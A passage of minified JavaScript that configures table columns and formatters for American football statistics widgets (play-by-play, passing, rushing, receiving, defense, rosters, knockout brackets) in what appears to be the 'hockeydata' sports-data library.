"fn": function(dataRow, options){ var gameTime="&nbsp;"; if(dataRow["GameTime"] && (options.lastGameTime===null || options.lastGameTime !== dataRow["GameTime"])){ options.lastGameTime=dataRow["GameTime"]; gameTime="<span class='-hd-los-game-play-by-play-game-time'>" + dataRow["GameTime"] + "</span>"; } return gameTime; } }, "teamShortName": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Team Name") }, "fn": function(dataRow, options){ var txt="<span class='-hd-los-game-play-by-play-team-short-name'"; var bgColor=(dataRow["IsHomeTeam"] ? options.homeTeamBackColor : options.awayTeamBackColor); var ftColor=(dataRow["IsHomeTeam"] ? options.homeTeamForeColor : options.awayTeamForeColor); if(bgColor || ftColor){ txt += " style='"; if(bgColor) txt += "background-color: " + bgColor + ";"; if(ftColor) txt += "color: " + ftColor + ";"; txt += "'"; } return txt + ">" + dataRow["TeamShortName"] + "</span>"; } }, "GameSituation": { "header": { "html": hockeydata["i18n"].translate("Situation"), "title": hockeydata["i18n"].translate("Game Situation") } }, "gameAction": { "header": { "html": hockeydata["i18n"].translate("Action"), "title": hockeydata["i18n"].translate("Game Action") }, "fn": function(dataRow, options){ var gameAction=""; if(dataRow["ActionTexts"] && dataRow["ActionTexts"].length){ for(var j=0; j < dataRow["ActionTexts"].length; j++){ var actionText=dataRow["ActionTexts"][j]; if(actionText){ var text=("Text" in actionText) ? actionText["Text"] : ""; if(text){ var parameters=("Parameters" in actionText) ? actionText["Parameters"] : []; var replaceTexts=[]; if(parameters && parameters.length){ for(var k=0; k < parameters.length; k++){ var parameter=parameters[k]; if(jQuery.isPlainObject(parameter) && ("type" in parameter)){ if(parameter.type==="player"){ replaceTexts.push("<span class='-hd-los-game-play-by-play-action-player'>" + parameter["firstName"] + " " + parameter["lastName"] + " (#" + parameter["jerseyNr"] + ")" + "</span>"); } else if(parameter.type==="team"){ var txt="<span class='-hd-los-game-play-by-play-action-team'"; var bgColor=(parameter.id===options.homeTeamId ? options.homeTeamBackColor : options.awayTeamBackColor); var ftColor=(parameter.id===options.homeTeamId ? options.homeTeamForeColor : options.awayTeamForeColor); if(bgColor || ftColor){ txt += " style='"; if(bgColor) txt += "background-color: " + bgColor + ";"; if(ftColor) txt += "color: " + ftColor + ";"; txt += "'"; } txt +=">" + parameter["threeLetter"] + "</span>"; replaceTexts.push(txt); } else if(parameter.type==="penalty"){ replaceTexts.push("<span class='-hd-los-game-play-by-play-action-penalty'>" + parameter.offence + "</span>"); } } } } gameAction += "<div class='-hd-los-game-play-by-play-action" + (actionText["Label"] ? (" -hd-label-" + actionText["Label"]) : "") + "'>" + hockeydata["util"].sprintf(text, replaceTexts) + "</div>"; } } } } if(gameAction==="") gameAction="&nbsp;"; return gameAction; } }, "newScore": { "header": { "html": hockeydata["i18n"].translate("Score"), "title": hockeydata["i18n"].translate("New Score") }, "fn": function(dataRow){ return dataRow["ScoreHasChanged"] ? ("<span class='-hd-los-game-play-by-play-score'>" + dataRow["HomeScore"] + " : " + dataRow["AwayScore"] + "</span>") : "&nbsp;"; } }, "orderNumber": { "fn": function(dataRow){ return (Number(dataRow["OrderNumber"]) || "&nbsp;"); } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].playerCareerStatsPassing={ "leagueShortname": { "header": { "html": hockeydata["i18n"].translate("League"), "title": hockeydata["i18n"].translate("League") } }, "seasonShortname": { "header": { "html": hockeydata["i18n"].translate("Season"), "title": hockeydata["i18n"].translate("Season") } }, "teamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-leaders-team-logo", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "teamId": dataRow.teamId })); } }, "playerPortrait": { "class": "-hd-util-intellitable-inline-image -hd-los-leaders-player-portrait", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getPlayerPortraitUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "playerId": dataRow.id }), { "onerror": function(){ this.src=hockeydata["util"]["UriComposer"].getGhostPlayerPortraitUri({ "sport": options.sport }); } }); } }, "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Player Id") } }, "teamName": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Teamname") } }, "games": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("G", "Games Played"), "title": hockeydata["i18n"].translate("Games Played"), "class": "-hd-util-intellitable-numeric-value" } }, "playerLastname": { "header": { "html": hockeydata["i18n"].translate("Lastname"), "title": hockeydata["i18n"].translate("Lastname") } }, "playerFirstname": { "header": { "html": hockeydata["i18n"].translate("Firstname"), "title": hockeydata["i18n"].translate("Firstname") } }, "playerName": { "header": { "html": hockeydata["i18n"].translate("Player"), "title": hockeydata["i18n"].translate("Player Name") }, "fn": function(dataRow){ return dataRow.playerLastname + " " + dataRow.playerFirstname; } }, "playerJerseyNr": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("#", "Jersey Number"), "title": hockeydata["i18n"].translate("Jersey Number"), "class": "-hd-util-intellitable-numeric-value" } }, "attempts": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Att", "Attempts"), "title": hockeydata["i18n"].translate("Attempts"), "class": "-hd-util-intellitable-numeric-value" } }, "complete": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Cmp", "Complete"), "title": hockeydata["i18n"].translate("Complete"), "class": "-hd-util-intellitable-numeric-value" } }, "intercepted": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Int", "Intercepted"), "title": hockeydata["i18n"].translate("Intercepted"), "class": "-hd-util-intellitable-numeric-value" } }, "attCmpInt": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Att-Cmp-Int", "Attempted-Complete-Intercepted"), "title": hockeydata["i18n"].translate("Attempted - Complete - Intercepted"), "class": "-hd-util-intellitable-numeric-value" } }, "netYards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Net", "Net Yards"), "title": hockeydata["i18n"].translate("Net Yards"), "class": "-hd-util-intellitable-numeric-value" } }, "touchdowns": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("TD", "Touchdowns"), "title": hockeydata["i18n"].translate("Touchdowns"), "class": "-hd-util-intellitable-numeric-value" } }, "longest": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Lng", "Longest"), "title": hockeydata["i18n"].translate("Longest"), "class": "-hd-util-intellitable-numeric-value" } }, "average": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Avg", "Average"), "title": hockeydata["i18n"].translate("Average"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "quarterbackRatingNcaa": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("QBR NCAA", "Quarterback Rating NCAA"), "title": hockeydata["i18n"].translate("Quarterback Rating NCAA"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "quarterbackRatingNfl": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("QBR NFL", "Quarterback Rating NFL"), "title": hockeydata["i18n"].translate("Quarterback Rating NFL"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].playerCareerStatsReceiving={ "leagueShortname": { "header": { "html": hockeydata["i18n"].translate("League"), "title": hockeydata["i18n"].translate("League") } }, "seasonShortname": { "header": { "html": hockeydata["i18n"].translate("Season"), "title": hockeydata["i18n"].translate("Season") } }, "teamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-leaders-team-logo", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "teamId": dataRow.teamId })); } }, "playerPortrait": { "class": "-hd-util-intellitable-inline-image -hd-los-leaders-player-portrait", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getPlayerPortraitUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "playerId": dataRow.id }), { "onerror": function(){ this.src=hockeydata["util"]["UriComposer"].getGhostPlayerPortraitUri({ "sport": options.sport }); } }); } }, "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Player Id") } }, "teamName": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Teamname") } }, "games": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("G", "Games Played"), "title": hockeydata["i18n"].translate("Games Played"), "class": "-hd-util-intellitable-numeric-value" } }, "playerLastname": { "header": { "html": hockeydata["i18n"].translate("Lastname"), "title": hockeydata["i18n"].translate("Lastname") } }, "playerFirstname": { "header": { "html": hockeydata["i18n"].translate("Firstname"), "title": hockeydata["i18n"].translate("Firstname") } }, "playerName": { "header": { "html": hockeydata["i18n"].translate("Player"), "title": hockeydata["i18n"].translate("Player Name") }, "fn": function(dataRow){ return dataRow.playerLastname + " " + dataRow.playerFirstname; } }, "playerJerseyNr": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("#", "Jersey Number"), "title": hockeydata["i18n"].translate("Jersey Number"), "class": "-hd-util-intellitable-numeric-value" } }, "number": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("No", "Number"), "title": hockeydata["i18n"].translate("Number"), "class": "-hd-util-intellitable-numeric-value" } }, "yards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Yds", "Yards"), "title": hockeydata["i18n"].translate("Yards"), "class": "-hd-util-intellitable-numeric-value" } }, "touchdowns": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("TD", "Touchdowns"), "title": hockeydata["i18n"].translate("Touchdowns"), "class": "-hd-util-intellitable-numeric-value" } }, "longest": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Lng", "Longest"), "title": hockeydata["i18n"].translate("Longest"), "class": "-hd-util-intellitable-numeric-value" } }, "average": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Avg", "Average"), "title": hockeydata["i18n"].translate("Average"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].playerCareerStatsRushing={ "leagueShortname": { "header": { "html": hockeydata["i18n"].translate("League"), "title": hockeydata["i18n"].translate("League") } }, "seasonShortname": { "header": { "html": hockeydata["i18n"].translate("Season"), "title": hockeydata["i18n"].translate("Season") } }, "teamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-leaders-team-logo", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "teamId": dataRow.teamId })); } }, "playerPortrait": { "class": "-hd-util-intellitable-inline-image -hd-los-leaders-player-portrait", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getPlayerPortraitUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "playerId": dataRow.id }), { "onerror": function(){ this.src=hockeydata["util"]["UriComposer"].getGhostPlayerPortraitUri({ "sport": options.sport }); } }); } }, "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Player Id") } }, "teamName": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Teamname") } }, "games": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("G", "Games Played"), "title": hockeydata["i18n"].translate("Games Played"), "class": "-hd-util-intellitable-numeric-value" } }, "playerLastname": { "header": { "html": hockeydata["i18n"].translate("Lastname"), "title": hockeydata["i18n"].translate("Lastname") } }, "playerFirstname": { "header": { "html": hockeydata["i18n"].translate("Firstname"), "title": hockeydata["i18n"].translate("Firstname") } }, "playerName": { "header": { "html": hockeydata["i18n"].translate("Player"), "title": hockeydata["i18n"].translate("Player Name") }, "fn": function(dataRow){ return dataRow.playerLastname + " " + dataRow.playerFirstname; } }, "playerJerseyNr": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("#", "Jersey Number"), "title": hockeydata["i18n"].translate("Jersey Number"), "class": "-hd-util-intellitable-numeric-value" } }, "number": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("No", "Number"), "title": hockeydata["i18n"].translate("Number"), "class": "-hd-util-intellitable-numeric-value" } }, "yardsGained": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Gain", "Yards Gained"), "title": hockeydata["i18n"].translate("Yards Gained"), "class": "-hd-util-intellitable-numeric-value" } }, "yardsLost": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Loss", "Yards Lost"), "title": hockeydata["i18n"].translate("Yards Lost"), "class": "-hd-util-intellitable-numeric-value" } }, "netYards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Net", "Net Yards"), "title": hockeydata["i18n"].translate("Net Yards"), "class": "-hd-util-intellitable-numeric-value" } }, "touchdowns": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("TD", "Touchdowns"), "title": hockeydata["i18n"].translate("Touchdowns"), "class": "-hd-util-intellitable-numeric-value" } }, "longest": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Lng", "Longest"), "title": hockeydata["i18n"].translate("Longest"), "class": "-hd-util-intellitable-numeric-value" } }, "average": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Avg", "Average"), "title": hockeydata["i18n"].translate("Average"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].playerCareerStatsDefense={ "leagueShortname": { "header": { "html": hockeydata["i18n"].translate("League"), "title": hockeydata["i18n"].translate("League") } }, "seasonShortname": { "header": { "html": hockeydata["i18n"].translate("Season"), "title": hockeydata["i18n"].translate("Season") } }, "teamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-leaders-team-logo", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "teamId": dataRow.teamId })); } }, "playerPortrait": { "class": "-hd-util-intellitable-inline-image -hd-los-leaders-player-portrait", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getPlayerPortraitUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "playerId": dataRow.id }), { "onerror": function(){ this.src=hockeydata["util"]["UriComposer"].getGhostPlayerPortraitUri({ "sport": options.sport }); } }); } }, "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Player Id") } }, "teamName": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Teamname") } }, "games": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("G", "Games Played"), "title": hockeydata["i18n"].translate("Games Played"), "class": "-hd-util-intellitable-numeric-value" } }, "playerLastname": { "header": { "html": hockeydata["i18n"].translate("Lastname"), "title": hockeydata["i18n"].translate("Lastname") } }, "playerFirstname": { "header": { "html": hockeydata["i18n"].translate("Firstname"), "title": hockeydata["i18n"].translate("Firstname") } }, "playerName": { "header": { "html": hockeydata["i18n"].translate("Player"), "title": hockeydata["i18n"].translate("Player Name") }, "fn": function(dataRow){ return dataRow.playerLastname + " " + dataRow.playerFirstname; } }, "playerJerseyNr": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("#", "Jersey Number"), "title": hockeydata["i18n"].translate("Jersey Number"), "class": "-hd-util-intellitable-numeric-value" } }, "soloTackles": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Solo", "Solo Tackles"), "title": hockeydata["i18n"].translate("Solo Tackles"), "class": "-hd-util-intellitable-numeric-value" } }, "assistTackles": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Asst", "Assist Tackles"), "title": hockeydata["i18n"].translate("Assist Tackles"), "class": "-hd-util-intellitable-numeric-value" } }, "totalTackles": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Total"), "title": hockeydata["i18n"].translate("Total Tackles"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "tackleForLoss": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("TFL", "Tackle for Loss"), "title": hockeydata["i18n"].translate("Tackle for Loss"), "class": "-hd-util-intellitable-numeric-value" } }, "tackleForLossYards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("TFL Yds", "Tackle for Loss Yards"), "title": hockeydata["i18n"].translate("Tackle for Loss Yards"), "class": "-hd-util-intellitable-numeric-value" } }, "tackleForLossFormatted": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("TFL/Yds"), "title": hockeydata["i18n"].translate("Tackle for Loss"), "class": "-hd-util-intellitable-numeric-value" } }, "interceptions": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Int", "Interceptions"), "title": hockeydata["i18n"].translate("Interceptions"), "class": "-hd-util-intellitable-numeric-value" } }, "fumblesForced": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("FF", "Fumbles Forced"), "title": hockeydata["i18n"].translate("Fumbles Forced"), "class": "-hd-util-intellitable-numeric-value" } }, "passBreakups": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("BrUp", "Pass Breakups"), "title": hockeydata["i18n"].translate("Pass Breakups"), "class": "-hd-util-intellitable-numeric-value" } }, "sacks": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Sck", "Sacks"), "title": hockeydata["i18n"].translate("Sacks"), "class": "-hd-util-intellitable-numeric-value" } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].teamFullPageGames={ "scheduledDateTime": { "class": "-hd-util-intellitable-date-value -hd-los-schedule-scheduled-date", "header": { "class": "-hd-util-intellitable-date-value -hd-los-schedule-scheduled-date", "html": hockeydata["i18n"].translate("Date & Time"), "title": hockeydata["i18n"].translate("Scheduled Date and Time") }, "fn": function(dataRow){ return "<div>" + dataRow.scheduledDate + "</div><div>" + dataRow.scheduledTime + "</div>"; } }, "score": { "class": "-hd-util-intellitable-numeric-value -hd-los-team-full-page-games-score", "header": { "html": hockeydata["i18n"].translate("Score"), "title": hockeydata["i18n"].translate("Score"), "class": "-hd-util-intellitable-numeric-value" }, "fn": function(dataRow){ return dataRow.status > 0 ? (dataRow["scoreHome"] + " : " + dataRow["scoreAway"]) : "- : -"; } }, "scoreInfo": { "header": { "html": "&nbsp;" }, "fn": function(dataRow){ var ret="&nbsp;"; if(dataRow["isOvertime"]) ret="<span class='-hd-los-team-full-page-games-overtime'>" + hockeydata["i18n"].translate("OT", "Overtime") + "</span>"; return ret; } }, "opponentTeamShortname": { "header": { "html": hockeydata["i18n"].translate("Opp"), "title": hockeydata["i18n"].translate("Opponent") }, "fn": function(dataRow){ return (dataRow["isHomeGame"] ? "" : "@ ") + dataRow.opponentTeamShortname; } }, "gameVictoryState": { "fn": function(dataRow){ return (dataRow.gameVictoryState ? "<span class='-hd-los-team-full-page-games-state -hd-los-team-full-page-games-state-" + dataRow.gameVictoryState + "'>" + dataRow.gameVictoryState + "</span>" : ""); } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].teamFullPageRosterDetails={ "playerPortrait": { "class": "-hd-util-intellitable-inline-image -hd-los-team-full-page-roster-details-player-portrait", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getPlayerPortraitUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "playerId": dataRow.id }), { "onerror": function(){ this.src=hockeydata["util"]["UriComposer"].getGhostPlayerPortraitUri({ "sport": options.sport }); } }); } }, "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Player Id") } }, "playerLastname": { "header": { "html": hockeydata["i18n"].translate("Lastname"), "title": hockeydata["i18n"].translate("Lastname") } }, "playerFirstname": { "header": { "html": hockeydata["i18n"].translate("Firstname"), "title": hockeydata["i18n"].translate("Firstname") } }, "playerName": { "header": { "html": hockeydata["i18n"].translate("Player"), "title": hockeydata["i18n"].translate("Player Name") }, "fn": function(dataRow){ return dataRow.playerLastname + " " + dataRow.playerFirstname; } }, "playerJerseyNr": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("#", "Jersey Number"), "title": hockeydata["i18n"].translate("Jersey Number"), "class": "-hd-util-intellitable-numeric-value" } }, "position": { "header": { "html": hockeydata["i18n"].translate("Pos", "Position"), "title": hockeydata["i18n"].translate("Position") } }, "shootsCatches": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Throws"), "title": hockeydata["i18n"].translate("Throws"), "class": "-hd-util-intellitable-numeric-value" }, "fn": function(dataRow){ return (dataRow.shootsCatches===-1 ? hockeydata["i18n"].translate("L", "Left") : (dataRow.shootsCatches===1 ? hockeydata["i18n"].translate("R", "Right") : "&nbsp;")); } }, "birthdate": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Born"), "title": hockeydata["i18n"].translate("Year of Birth"), "class": "-hd-util-intellitable-numeric-value" } }, "weight": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Weight"), "class": "-hd-util-intellitable-numeric-value" } }, "height": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Height"), "class": "-hd-util-intellitable-numeric-value" } }, "nation": { "header": { "html": hockeydata["i18n"].translate("Nation"), "title": hockeydata["i18n"].translate("Nation") } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].knockoutStageGames={ "scheduledDate": { "class": "-hd-util-intellitable-date-value -hd-los-knockout-stage-scheduled-date", "header": { "class": "-hd-util-intellitable-date-value -hd-los-knockout-stage-scheduled-date", "html": hockeydata["i18n"].translate("Date"), "title": hockeydata["i18n"].translate("Scheduled Date"), "key": "shortValue" }, "fn": function(dataRow){ return (dataRow.scheduledDate && !dataRow["dateIsToBeDetermined"] ? dataRow.scheduledDate["formattedShort"] : hockeydata["i18n"].translate("TBD")) } }, "scheduledTime": { "class": "-hd-util-intellitable-time-value -hd-los-knockout-stage-scheduled-time", "header": { "class": "-hd-util-intellitable-time-value -hd-los-knockout-stage-scheduled-time", "html": hockeydata["i18n"].translate("Time"), "title": hockeydata["i18n"].translate("Scheduled Time") }, "fn": function(dataRow){ return (dataRow["timeIsToBeDetermined"] ? hockeydata["i18n"].translate("TBD") : dataRow.scheduledTime.value.substr(11)); } }, "homeTeamShortname": { "class": "-hd-los-knockout-stage-home-team-name -hd-los-knockout-stage-team-name-short", "header": { "class": "-hd-los-knockout-stage-home-team-name -hd-los-knockout-stage-team-name-short", "html": hockeydata["i18n"].translate("Home"), "title": hockeydata["i18n"].translate("Home Team") }, "fn": function(dataRow){ return dataRow["homeTeamShortName"]; } }, "homeTeamScore": { "class": "-hd-los-knockout-stage-home-team-score -hd-los-knockout-stage-score -hd-util-intellitable-numeric-value", "header": { "class": "-hd-los-knockout-stage-home-team-score -hd-los-knockout-stage-score -hd-util-intellitable-numeric-value", "html": "&nbsp;" }, "fn": function(dataRow){ return dataRow.gameStatus ? dataRow.homeTeamScore : "-"; } }, "awayTeamScore": { "class": "-hd-los-knockout-stage-away-team-score -hd-los-knockout-stage-score -hd-util-intellitable-numeric-value", "header": { "class": "-hd-los-knockout-stage-away-team-score -hd-los-knockout-stage-score -hd-util-intellitable-numeric-value", "html": "&nbsp;" }, "fn": function(dataRow){ return dataRow.gameStatus ? dataRow.awayTeamScore : "-"; } }, "awayTeamShortname": { "class": "-hd-los-knockout-stage-away-team-name -hd-los-knockout-stage-team-name-short", "header": { "class": "-hd-los-knockout-stage-away-team-name -hd-los-knockout-stage-team-name-short", "html": hockeydata["i18n"].translate("Away"), "title": hockeydata["i18n"].translate("Away Team") }, "fn": function(dataRow){ return dataRow["awayTeamShortName"]; } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].knockoutStageCompact={ "homeTeamShortname": { "class": "-hd-los-knockout-stage-compact-home-team-name -hd-los-knockout-stage-compact-team-name-short", "header": { "class": "-hd-los-knockout-stage-compact-home-team-name -hd-los-knockout-stage-compact-team-name-short", "html": hockeydata["i18n"].translate("Home"), "title": hockeydata["i18n"].translate("Home Team") }, "fn": function(dataRow){ return dataRow["teams"][0]["shortname"]; } }, "homeTeamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-knockout-stage-compact-team-logo -hd-los-knockout-stage-compact-home-team-logo", "header": { "class": "-hd-los-knockout-stage-compact-team-logo -hd-los-knockout-stage-compact-home-team-logo", "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": (options._divisionId || options.divisionId), "teamId": dataRow["teams"][0].id })); } }, "homeTeamScore": { "class": "-hd-los-knockout-stage-compact-home-team-score -hd-los-knockout-stage-compact-score -hd-util-intellitable-numeric-value", "header": { "class": "-hd-los-knockout-stage-compact-home-team-score -hd-los-knockout-stage-compact-score -hd-util-intellitable-numeric-value", "html": "&nbsp;" }, "fn": function(dataRow){ return dataRow["teams"][0].gamesWon } }, "awayTeamScore": { "class": "-hd-los-knockout-stage-compact-away-team-score -hd-los-knockout-stage-compact-score -hd-util-intellitable-numeric-value", "header": { "class": "-hd-los-knockout-stage-compact-away-team-score -hd-los-knockout-stage-compact-score -hd-util-intellitable-numeric-value", "html": "&nbsp;" }, "fn": function(dataRow){ return dataRow["teams"][1].gamesWon } }, "awayTeamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-knockout-stage-compact-team-logo -hd-los-knockout-stage-compact-away-team-logo", "header": { "class": "-hd-los-knockout-stage-compact-team-logo -hd-los-knockout-stage-compact-home-team-logo", "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": (options._divisionId || options.divisionId), "teamId": dataRow["teams"][1].id })); } }, "awayTeamShortname": { "class": "-hd-los-knockout-stage-compact-away-team-name -hd-los-knockout-stage-compact-team-name-short", "header": { "class": "-hd-los-knockout-stage-compact-away-team-name -hd-los-knockout-stage-compact-team-name-short", "html": hockeydata["i18n"].translate("Away"), "title": hockeydata["i18n"].translate("Away Team") }, "fn": function(dataRow){ return dataRow["teams"][1]["shortname"]; } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].gameFullReportPlayByPlay=hockeydata["los"]["Configuration"].tableColumnDefinition[sport].gamePlayByPlay; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].gameLiveBoxPlayByPlay=hockeydata["los"]["Configuration"].tableColumnDefinition[sport].gamePlayByPlay; hockeydata["los"]["Configuration"].tableRowDefinition[sport].gameTeamStats={ "firstDowns": { "title": hockeydata["i18n"].translate("First Downs") }, "firstDownsRushing": { "title": hockeydata["i18n"].translate("First Downs Rushing") }, "firstDownsPassing": { "title": hockeydata["i18n"].translate("First Downs Passing") }, "firstDownsPenalty": { "title": hockeydata["i18n"].translate("First Downs Penalty") }, "netYardsRushing": { "title": hockeydata["i18n"].translate("Net Yards Rushing") }, "yardsGainedRushing": { "title": hockeydata["i18n"].translate("Yards Gained Rushing") }, "yardsLostRushing": { "title": hockeydata["i18n"].translate("Yards Lost Rushing") }, "rushingAttempts": { "title": hockeydata["i18n"].translate("Rushing Attempts") }, "averageYardsPerRush": { "title": hockeydata["i18n"].translate("Average Yards/Rush"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "rushingTouchdowns": { "title": hockeydata["i18n"].translate("Rushing Touchdowns") }, "netYardsPassing": { "title": hockeydata["i18n"].translate("Net Yards Passing") }, "passingCompletions": { "title": hockeydata["i18n"].translate("Passing Completions") }, "passingAttempts": { "title": hockeydata["i18n"].translate("Passing Attempts") }, "passingInterceptions": { "title": hockeydata["i18n"].translate("Passing Interceptions") }, "averageYardsPerPassAttempt": { "title": 